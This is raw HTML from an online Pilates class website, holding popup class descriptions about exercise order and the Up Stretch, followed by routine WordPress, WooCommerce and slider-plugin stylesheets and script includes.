<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194208" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194208" data-id="1194208" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MONTHLY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194208 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-9a16f3">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">UP, UP, &amp; AWAY</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT, REFORMER, CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">We are all going to feel like Super Humans after this month!!</p>



<p class=" eplus-wrapper">Whenever I’m in a hard exercise (for me) where I’m holding myself up with my arms and reaching my legs away I picture myself with super human strength!!! I can do ANYTHING! It makes me smile and helps me stay STRONG.</p>



<p class=" eplus-wrapper">This month our exercise is Up Stretch and when you think about it - reaching your legs away and staying strong over the carriage may feel a lot like flying!</p>



<p class=" eplus-wrapper">We’ll be focusing on stabilizing our strong cores while staying equally balanced in our arms and legs. We are giving you some amazing building blocks by merging strength and stretch in all directions. You are going to get a little bit of everything that you can use to connect to your Up Stretch (and even your Roll Up and Knee Stretches Off).</p>



<p class=" eplus-wrapper">Chair: Please have a foam roller and a balance pad available. We are going to challenge your balance safely.</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css'></style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css'>@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css'>.pfv_video_fadelayout{display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:slategrey;z-index:1001;-moz-opacity:.8;opacity:.98;filter:alpha(opacity=80)}#pfv_video_fadelayout:hover~#boxclose{display:none}@media only screen and (max-width:1024px) and (min-width:768px){.pfv_vvideo_lightbox{max-width:700px;max-height:530px;top:10%}}</style>
<link rel='stylesheet' id='pfv_frontnd_style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-elements-3faa08ce6f4077b5c5069b2caf74bc84 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-6626c620bf0031a6a1a69392d7896ee5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-cd633841d10ae784986ed543a60344dc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-61599ba8baaafb80f8bb8b05239a5be0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-87de1bdf5d59f4f9227c93e33b4794a2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-5d1d5c42307e36fddb8edfcfae0de66f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-ddc34784182c554d9c1489191a23a2e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-6a850485fc5dc5a1df3f50fb478bdedf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-fb59e76e610dd685ea88a77d7e8d31be a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-332d4b5680cae827bfc6ba30ec8acc1c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-f10cd4c29c8ab4309664f4fd39977185 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-a54e377b305d968a37eda38dcdd1bcbc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css'>rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}body>rs-modal-cover{position:fixed;z-index:9999995!important}.rs-forcehidden *{visibility:hidden!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}@font-face{font-display:swap;font-family:'revicons';src:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.rs-parallax-hidden-of rs-slide{overflow:hidden!important}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:#fff0;-moz-osx-font-smoothing:grayscale;z-index:1;}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none!important}rs-carousel-wrap.dragged{cursor:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}.rs-layer.rs-selectable{user-select:text}rs-layer-wrap,rs-parallax-wrap,rs-loop-wrap,rs-mask-wrap{display:block}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{backface-visibility:hidden;transform-style:preserve-3d}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{perspective:none}}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}.rs-layer.rs-waction.iospermaccwait.permanenthidden{display:none!important;visibility:hidden!important;pointer-events:none!important}.rs-pelock *{pointer-events:none!important}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}a.rs-layer.rs-nointeraction>.div,rs-layer.rs-nointeraction:not(a),.rs-layer.rs-nointeraction:not(a){pointer-events:none!important}.rs-stl-visible{overflow:visible!important}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-bottom-width:0!important;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-top-width:0!important;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-bottom:40px solid #00A8FF;border-top-width:0!important;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-top:40px solid #00A8FF;border-bottom-width:0!important;position:absolute;left:100%;top:0}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgb(0 0 0 / .8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:#fff0;box-shadow:0 15px 10px rgb(0 0 0 / .8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgb(0 0 0 / .3),0 0 40px rgb(0 0 0 / .1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgb(0 0 0 / .6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rs-layer img{background:#fff0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-bullet.selected,.tp-bullet.rs-touchhover{background:#fff}.tparrows.rs-touchhover{background:#000}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^="pe-7s-"],.rs-layer [class*=" pe-7s-"]{width:auto;margin:0;line-height:inherit;box-sizing:inherit}.dddwrappershadow{box-shadow:0 45px 100px rgb(0 0 0 / .4)}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.rs-safari .willow:after{background-color:rgb(100 0 0 / .2)}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}}}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react.min.js?ver=3b97c19585ab" id="react-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=f6e84b49b20f" id="react-jsx-runtime-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/autop.min.js?ver=55f53edb02d9" id="wp-autop-js"></script>
